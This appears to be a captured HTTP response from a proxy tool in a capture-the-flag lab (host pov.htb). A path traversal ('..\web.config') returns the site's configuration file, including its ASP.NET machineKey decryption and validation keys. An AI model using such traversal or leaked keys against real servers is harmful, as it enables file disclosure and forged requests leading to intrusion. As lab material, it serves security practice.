 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 05 May 2025 19:42:52 GMT
9 Content-Length: 866
10
11 <configuration>
12 <system.web>
13 <customErrors mode="On" defaultRedirect="default.aspx" />
14 <httpRuntime targetFramework="4.5" />
15 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB070
18E605E7B7872EEACE791AAD71A267BC16633468" />
16 </system.web>
17 <system.webServer>
18 <httpErrors>
19 <remove statusCode="403" subStatusCode="-1" />
20 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
21 </httpErrors>
22 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
23 </system.webServer>
24 </configuration>
25